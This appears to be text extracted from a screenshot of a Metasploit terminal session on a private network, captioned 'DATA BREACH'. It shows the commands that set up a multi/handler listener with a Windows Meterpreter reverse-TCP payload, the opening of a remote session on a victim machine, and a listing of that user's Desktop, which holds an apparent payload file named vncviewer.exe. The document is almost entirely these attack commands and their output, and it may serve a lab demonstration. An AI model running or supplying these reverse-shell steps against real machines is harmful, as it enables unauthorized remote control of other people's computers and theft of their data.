 File Edit View Search Terminal Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/
Display all 292 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.122
lhost => 192.168.0.122
msf6 exploit(multi/handler) > set lport 5050
lport => 5050
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.122:5050
[*] Sending stage (176198 bytes) to 192.168.0.156
[*] Meterpreter session 1 opened (192.168.0.122:5050 -> 192.168.0.156:49180) at 2024-07-01 20:59:23 +0100
File System
meterpreter > dir
Listing: C:\Users\fernandez\Desktop
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2024-06-26 23:08:42 +0100 desktop.ini
100777/rwxrwxrwx 368128 fil 2024-07-01 20:55:00 +0100 vncviewer.exe
meterpreter >
DATA BREACH
DATA BREACH
DATA BREACH
DATA BREACH
DATA BREACH
DATA BREACH